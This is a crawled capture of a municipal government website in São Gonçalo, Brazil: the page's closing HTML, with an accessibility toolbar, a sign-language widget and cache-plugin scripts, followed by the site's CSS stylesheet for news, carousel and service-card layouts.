<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/js/bootstrap.min.js?ver=4.2' id='pmsg-bootstrap-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/slick/slick.min.js' id='pmsg-slick-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/js/jPages.js' id='pmsg-jpages-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/js/app.js?ver=1769095244' id='pmsg-app-js'></script>
<script type='text/javascript' id='pojo-a11y-js-extra'>
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"1","enable_save":"1","save_expiration":"12"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0' id='pojo-a11y-js'></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right pojo-a11y-visible-desktop" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Acessibilidade" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Acessibilidade</title>
						<path d="M50 8.1c23.2 0 41.9 18.8 41.9 41.9 0 23.2-18.8 41.9-41.9 41.9C26.8 91.9 8.1 73.2 8.1 50S26.8 8.1 50 8.1M50 0C22.4 0 0 22.4 0 50s22.4 50 50 50 50-22.4 50-50S77.6 0 50 0zm0 11.3c-21.4 0-38.7 17.3-38.7 38.7S28.6 88.7 50 88.7 88.7 71.4 88.7 50 71.4 11.3 50 11.3zm0 8.9c4 0 7.3 3.2 7.3 7.3S54 34.7 50 34.7s-7.3-3.2-7.3-7.3 3.3-7.2 7.3-7.2zm23.7 19.7c-5.8 1.4-11.2 2.6-16.6 3.2.2 20.4 2.5 24.8 5 31.4.7 1.9-.2 4-2.1 4.7-1.9.7-4-.2-4.7-2.1-1.8-4.5-3.4-8.2-4.5-15.8h-2c-1 7.6-2.7 11.3-4.5 15.8-.7 1.9-2.8 2.8-4.7 2.1-1.9-.7-2.8-2.8-2.1-4.7 2.6-6.6 4.9-11 5-31.4-5.4-.6-10.8-1.8-16.6-3.2-1.7-.4-2.8-2.1-2.4-3.9.4-1.7 2.1-2.8 3.9-2.4 19.5 4.6 25.1 4.6 44.5 0 1.7-.4 3.5.7 3.9 2.4.7 1.8-.3 3.5-2.1 3.9z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Acessibilidade</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Aumentar texto</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Aumentar texto</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Diminuir texto</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Diminuir texto</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Tons de cinza</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Tons de cinza</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Alto contraste</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Alto contraste</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Contraste negativo</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Contraste negativo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Luz de fundo</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Luz de fundo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		
	<div vw class="enabled">
		<div vw-access-button class="active"></div>
		<div vw-plugin-wrapper>
			<div class="vw-plugin-top-wrapper"></div>
		</div>
	</div>
	<script src="https://vlibras.gov.br/app/vlibras-plugin.js"></script>
	<script>
		new window.VLibras.Widget('https://vlibras.gov.br/app');
	</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.pmsg.rj.gov.br/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>

</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk 
Lazy Loading

Served from: www.pmsg.rj.gov.br @ 2026-01-22 12:20:44 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/style.css?ver=1769095244
body_size: 7074
content:
/* Charset */
@charset "utf-8";

/* Importação de fonte */
@import url("https://fonts.googleapis.com/css?family=Lato");
@import url('https://fonts.googleapis.com/css2?family=Montserrat:wght@400;500;600;700;900&display=swap');

@import url('./card-noticia.css');
@import url('./menu.css');
@import url('./slider-topo.css');
@import url('./novos-rumos.css');
@import url('./accordion.css');

:root {
    --color-links: #1351b4;
    --azul: #114797;
    --azul-medio: #233574;
    --azul-medio-2: #1D519F;
    --azul-medio-3: #334589;
    --azul-medio-4: #226094;
    --azul-escuro: #172C4A;
    --azul-claro: #56CCF2;
    --branco: #ffffff;
    --cinza-escuro: #343a40;
    --cinza-medio: #535557;
    --cinza-claro: #e6e6e6;
    --preto-80: rgba(0, 0, 0, 0.8); /* Preto 80% */
    --preto-36: #5b5b5b; /* Preto 36% */
    --preto-10: #1a1a1a; /* Preto 10% */
    --preto-8: #151515; /* Preto 8% */
    --preto: #000000;
    --vermelho: #A43324;
    --verde-lima: #99BC39;
    --verde-medio: #27AE60;
    --laranja: #F2C94C;
    --body: #f9f9f9;
    font-size: 16px;
}

/* Common */
body {
    margin: 0;
    padding: 0;
    font-family: Montserrat;
    background-color: var(--body);
}

html{
    scroll-behavior: smooth;
}

a {
    color: var(--color-links);
}

.negrito{
    font-weight: bolder;
}

.card{
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
}

#img-home-mobile {
    display: none;
}

#sg-home {
    display: none;
}

/* Fique informado */
#fique-informado {
    border: 2px solid var(--azul-medio);
    padding: 1.2rem;
    border-radius: 60px;
    padding-left: 0px;
    padding-right: 0px;
    width: 910px;
    margin: 0 auto;
}

#icons-fique-informado {
    display: flex;
    justify-content: space-around;
    align-items: center;
}

#icons-fique-informado a {
    text-decoration: none;
}

.icon-fique-informado {
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--branco);
    font-weight: 700;
    padding: 1rem;
    border-radius: 30px;
    width: 90px;
    height: 50px;
}

.icon-fique-informado i {
    font-weight: 900;
    font-size: 1.2rem;
}

#fique-informado-title {
    display: flex;
    align-items: center;
    justify-content: center;
}

#fique-informado-h2 {
    margin-bottom: 0px !important;
}

#fique-informado-colab {
    background-color: #8E0EBB;
}

#fique-informado-instagram {
    background-color: #E21BAB;
}

#fique-informado-facebook {
    background-color: #334589;
}

#fique-informado-youtube {
    background-color: #FF0E39;
}

/* Button Responsive Voice */
.responsivevoice-button{
    display: block;
    width: 100%;    

    color: var(--branco);
    background-color: var(--cinza-escuro);
    border-color: var(--cinza-escuro);
    
    font-size: 0.875rem;
    line-height: 1.5;
    border-radius: 0.2rem;
}

.responsivevoice-button:hover{
    color: var(--branco);
    background-color: var(--cinza-medio);
    border-color: var(--preto-10);
}

.responsivevoice-button .emoji{
    padding: 2rem;
}

/* Tables ( Wordpress/Gutemberg ) */
.wp-block-table, .aligncenter{
    width: 100% !important;
    margin-top: 1rem;
    margin-bottom: 2rem;
}

.padding-0{
    padding-right: 0;
    padding-left: 0;
}

/* Breadcrumb */
.pmsg-breadcrumb{
    padding-top: 1rem;
}

.pmsg-breadcrumb a{
    color: var(--vermelho);
}

/* Página de erro */
#page-404{
    padding-top: 2rem;
    padding-bottom: 20rem;
}

#page-404 h1{
    padding-bottom: 2rem;
}

/* Títulos de páginas h1 */
.h1-pagina-titulo{
    font-style: normal;
    font-weight: 700;
    line-height: normal;
    font-size: 32px;
    color: var(--azul-escuro);
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
}

/* Títulos de páginas h2 */
.h2-titulos{
    font-weight: 400;
    font-size: 2.188rem;
    color: var(--azul-escuro);
    margin-bottom: 1rem;
}

/* Menu topo da página */
.menu-top {
    background-color: var(--verde-lima);
    height: 45px;
    padding: .2rem;
}

.links-top{
    color: #fff;
}

.links-top a{
    color: #fff;
    padding: 0px 15px;
}

.links-top > .menu{
    padding: 0px;
    line-height: 2.5rem;
}

.links-top ul li{
    list-style-type: none;
    display: inline;
}

#data-atual{
    color: #fff;
    text-align: right;
    font-size: .8rem;
    padding-top: 2px;
    line-height: 2.2rem;
}

#data-atual a {
    color: var(--branco);
    padding-left: .8rem;
}

#img-topo-home {
    margin-bottom: 2rem;
}

.icon-social-top {
    font-size: 1rem !important;
}

/* Header - Logotipo */
#img_topo_site{
    padding: 0;
    width: 100%;
}

#img-saogoncalo{
    display: none;
    border: 0;
}

/* Header - Ícones */
#icons-header{
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: end;
    margin: 0 auto;
}

.icon-header{
    text-align: center;
    padding: 0 1.4rem 0 1.4rem;
}

.icon-header:hover {
    border-radius: .6rem;
}

.icon-title-home-top {
    font-size: .875rem;
    color: var(--azul-medio);
    margin: 0 auto;
}

#fa-instagram{
    color: transparent;
    background: radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%, #d6249f 60%, #285AEB 90%);
    background: -webkit-radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%, #d6249f 60%, #285AEB 90%);
    background-clip: text;
    -webkit-background-clip: text;
}

#fa-facebook{
    color: #3b5998;
}

#fa-youtube{
    color: #ff0000;
}

#icon-noticias{
    filter: invert(49%) sepia(70%) saturate(4339%) hue-rotate(199deg) brightness(98%) contrast(89%);
    width: 50px;
}

#icon-noticias:hover {
    filter: invert(20%) sepia(61%) saturate(2862%) hue-rotate(205deg) brightness(92%) contrast(91%);
    padding: .1rem;
}

#icon-diario-oficial {
    filter: invert(57%) sepia(76%) saturate(6116%) hue-rotate(336deg) brightness(116%) contrast(83%);
    width: 50px;
}

#icon-diario-oficial:hover {
    filter: invert(12%) sepia(87%) saturate(5221%) hue-rotate(357deg) brightness(81%) contrast(88%);
    padding: .1rem;
}

#icon-fale-conosco {
    filter: invert(50%) sepia(100%) saturate(363%) hue-rotate(93deg) brightness(92%) contrast(83%);
    width: 55px;
}

#icon-fale-conosco:hover {
    filter: invert(35%) sepia(57%) saturate(577%) hue-rotate(92deg) brightness(96%) contrast(89%);
    padding: .1rem;
}

#icon-nfse {
    filter: invert(89%) sepia(91%) saturate(6182%) hue-rotate(320deg) brightness(103%) contrast(90%);
    width: 50px;
}

#icon-nfse:hover {
    filter: invert(53%) sepia(100%) saturate(403%) hue-rotate(8deg) brightness(102%) contrast(90%);
    padding: .1rem;
}

.form-search {
    height: 30px;
}

#btnForm {
    border: none;
    font-size: 1.4rem;
}

#fa-search {
    display: flex;
}

/* Listas Geral */
.links-pages li{
    border-bottom: 1px solid #e2dfdf;
    list-style-type: none;
    padding: .1rem;
}

.links-pages a{
    color: #002b80;
    text-decoration: none;
}

.links-pages a:hover{
    text-decoration: underline;
    padding-left: .1rem;
    font-weight: bold;
}

/* Badges */
.badges-titulos{
    background-color: var(--verde-medio);    
}

.badges-titulos h5{
    font-weight: bolder;
}

/* Destaque Notícias */
.box-titulo-secretaria-noticias-list-item:after {
    content: " | ";
}

.box-titulo-secretaria-noticias-list-item:last-child:after {
    content: "";
}

ul.secretarias {
    margin-top: .4rem;
}

/* Cards Notícias */
.card-noticias {
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
}

.card-noticias a:hover, .card-pg-noticias a:hover {
    text-decoration: none;
}

.thumbnail img, .thumbnail-card-noticias {
    border-bottom-left-radius: 5px;
    -moz-border-bottom-left-radius: 5px;
    -webkit-border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
    -moz-border-top-left-radius: 5px;
    -webkit-border-top-left-radius: 5px;
}

/* Carousel */
.carousel-caption{
    color: var(--branco);
}

#destaque {
    margin-left: 1rem;
}

#slide-noticias{
    margin-bottom: 1.5rem;
}

#slide-noticias a{
    text-decoration: none;
}

#carousel-titulo-noticia, #carousel-titulo-noticias-secretarias{
    background-color: var(--azul-medio);
    height: 100%;
    padding-left: 0;
    padding-right: 0;
}

#carousel-titulo-noticia h5 {
    color: #ffffff;
    font-weight: bold;
    font-size: 200%;
    padding-top: 1.5rem;
}

#carousel-titulo-noticias-secretarias h5{
    color: var(--verde-lima);
    font-size: 160%;
    padding-top: 1.5rem;
    padding-left: 1rem;
    padding-right: 1rem;
}

#carousel-titulo-noticia h3{
    color: var(--vermelho);
    font-weight: bold;
    font-size: 120%;
    padding-top: 1rem;
    width: 90%;
    height: auto;
    padding-left: 1rem;
}

#carousel-titulo-noticias-secretarias h3{
    color: var(--vermelho);
    font-weight: bold;
    font-size: 100%;
    padding-top: 1rem;
    width: 90%;
    height: auto;
    padding-left: 1rem;
}

#carousel-titulo-noticia p {
    color: #ffffff;
    padding-left: 1rem;
    padding-right: 1rem;
}

#carousel-titulo-noticias-secretarias p{
    color: var(--branco);
    font-weight: 600;
    padding-left: 1rem;
    padding-right: 1rem;
}

.img-slide{
    width: 780px;
    height: 440px;
    object-fit: cover;
    object-position: center;
}

.carousel-secretarias-destaque {
    color: var(--vermelho);
    font-weight: bold;
    font-size: 120%;
    padding-top: 1rem;
    list-style-type: none;
    padding-left: 1rem;
}

.carousel-secretarias-destaque li {
    display: inline;
}

.carousel-secretarias-destaque-list-item:after {
    content: " | ";
}

.carousel-secretarias-destaque-list-item:last-child:after {
    content: "";
}

/* Página Notícias */
#hr {
    height: 2px;
    background-color: rgba(196, 196, 196, 0.5);
}

/* .addtoany_shortcode span {
    background-color: #333333 !important;
} */

#titulo-share-btn {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

#title-sharing-buttons {
    font-size: 70%;
    margin-top: 1.5rem;
    margin-bottom: .2rem;
    margin-left: .3rem;
}

#titulo-noticia{
    font-style: normal;
    font-size: 2rem;
    font-weight: 700;
    line-height: normal;
    color: var(--preto-36);
    margin-top: 1rem;
}

#content-noticia{
    font-style: normal;
    font-weight: normal;
    line-height: normal;
    font-size: 20px;
    letter-spacing: .8px;
    text-align: justify;
}

.img-noticia{
    margin-top: 1rem;
}

#secretaria-noticia{
    font-style: normal;
    font-weight: 800;
    line-height: normal;
    font-size: 20px;
    color: var(--azul);
}

#data-noticia{
    font-style: normal;
    font-weight: 500;
    line-height: normal;
    font-size: 18px;
    color: #5B5B5B;
}

#rodape-noticia{
    font-style: normal;
    font-weight: normal;
    line-height: normal;
    font-size: 18px;
    color: #5B5B55;
}

/* Página Alertas (Vigilância Sanitária */
#data-alerta {
    font-style: normal;
    font-weight: 500;
    line-height: normal;
    font-size: 14px;
    font-style: italic;
    color: #5B5B5B;
}

/* Notícias relacionadas (Página notícias) */
#pg-noticia-relacionadas{
    font-style: normal;
    font-weight: 700;
    line-height: normal;
    font-size: 18px;
    color: var(--preto);
    margin-top: 32px;
    margin-left: 1rem;
}

.cards-pag-secretarias{
    margin-bottom: 1rem;
    height: 100px;
    display: flex !important;
    justify-content: center;
    align-items: center !important;
    background-color: var(--azul-medio-2);

    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -o-border-radius: 5px;
}

#pg-servicos-relacionadas{
    font-style: normal;
    font-weight: 800;
    line-height: normal;
    font-size: 18px;
    color: var(--preto);
    margin-top: 32px;    
}

/* Menu mais acessados */
#mais-acessados{
    background-color: var(--verde-lima);
}

#mais-acessados ul{
    list-style-type: none;
    text-align: center;
}

#mais-acessados li{
    display: inline-block;
    padding: 1rem;
}

#mais-acessados a{
    font-style: normal;
    font-weight: 700;
    line-height: normal;
    font-size: 18px;
    color: var(--azul-medio-2);
}

#p-mais-acessados{
    font-style: normal;
    font-weight: 700;
    line-height: normal;
    font-size: 18px;
    text-align: center;
    color: var(--branco);
    margin-top: 16px;
    margin-bottom: 0;
}

/* Títulos página home */
#servicos, #noticias{
    margin-bottom: 1rem;
}

/* Cards Serviços */
.card-servicos{
    background-color: var(--azul-medio-2);
    padding: 0;
    margin-bottom: 1rem;
    display: flex;
    justify-content: center;
}

.card-categoria-servicos {
    margin-bottom: 1rem;
    height: auto;
    padding: 1rem;
    border-radius: 10px;
}

.card-servicos-home {
    height: 100px;
    border-radius: 10px;
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
}

.card-servicos a:hover {
    text-decoration: none;
}

.card-servicos-single{    
    margin-bottom: 1rem;
    height: auto;
    padding: 1rem;
    border-radius: 10px;
}

#col-2-icon-servicos{
    margin: 0;
    padding-left: 2rem;
    display: flex;
    align-items: center;
}

#col-2-icon-servicos i{
    color: var(--branco);
    font-size: 300%;
}

.card-servicos .fa, .card-servicos-single .fa{
    color: var(--azul-claro);
    font-size: 300%;
    margin-top: -10px;
}

.card-servicos a, .card-servicos-single a{
    color: var(--branco);    
}

.p-servicos{
    color: var(--branco);
    text-align: center;
    font-size: 100%;
    font-weight: 400;
    margin: 1rem auto;
}

.p-servicos-single{
    font-size: 18px;
    font-weight: 400;
    color: var(--branco);
    text-align: center;
    margin: 1rem auto;
}

#card-title-servicos-home {
    display: flex;
    align-items: center;
    justify-content: center;
}

#title-servicos-single {
    color: var(--branco);
    font-size: 1rem;
    font-weight: 600;
}

.menu-card-servicos-single {
    background-color: var(--azul-medio-2);
    margin-bottom: 1rem;
    height: auto;
    padding: 1rem;
    border-radius: 10px;

    display: flex;
    justify-content: center;
    align-items: center;
}

.menu-card-servicos-single a {
    color: var(--branco);
}

/* Conteúdo página serviços */
#content-servico{
    margin-bottom: 3rem;
}

#content-servico a{
    color: #0d3673;
}

/* Cards Portais */
#portais{
    padding: 0;
    margin-bottom: 1rem;
}

#portais h1{
    color: var(--azul-medio-2);
    font-size: 2.188rem;
    font-weight: 400;
    text-align: center;
}

#portais h2{
    color: #fff;
    font-weight: bolder;
    text-align: center;
    margin-bottom: 1.5rem;
}

#cards-portais{
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 1rem 0 1rem 0;
}

.card-portais{
    background-color: var(--azul-medio-4);
    border-bottom: 10px solid var(--verde-lima);
    border-radius: 0.313rem;
}

.card-portais:hover{
    background-color: #0d223f;
}

.card-portais h2{
    color: #fff;
    font-size: 1.7rem;
    text-align: center;
    margin-bottom: 1rem;
}

#cards-portais a:hover{
    text-decoration: none;
}

.icon-portais{
    color: var(--verde-lima);
    font-size: 4.375rem !important;
    text-align: center;
    padding: 1rem;
}

/* Página secretarias|orgãos e fundações */
.lista-orgaos-secretarias{    
    color: var(--cinza-escuro);
    padding-bottom: .1rem;
    margin: 0;
    font-weight: bolder;
    font-size: 1rem;
    line-height: normal;
}

.lista-orgaos-secretarias:hover{
    text-decoration: underline;
}

/* Slider Slick Cards Secretarias página Home */
#secretarias{
    padding-left: 1rem;
    padding-right: 1rem;
    padding-bottom: 2rem;
}

.slider{
    height: 150px;
    padding-bottom: 10px;
}

.slick-slide {
    margin: 0px;
    margin-right: 1rem;
}

.slick-slide a{
    color: #fff;
    flex-direction: column !important;
}

.slick-slide p{
    color: #fff;
    font-weight: 600;
    font-size: 1rem;
    text-align: center;
    margin: 0 auto;
}

.card-secretarias{
    flex: content;
    background-color: var(--azul-medio-4);
    width: 250px;
    height: 130px;
    border: 5px solid #fff;
    padding: 1rem;
    display: flex !important;    
    justify-content: center !important;
    align-items: center !important;

    border-radius: 10px;
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
    -o-border-radius: 10px;
}

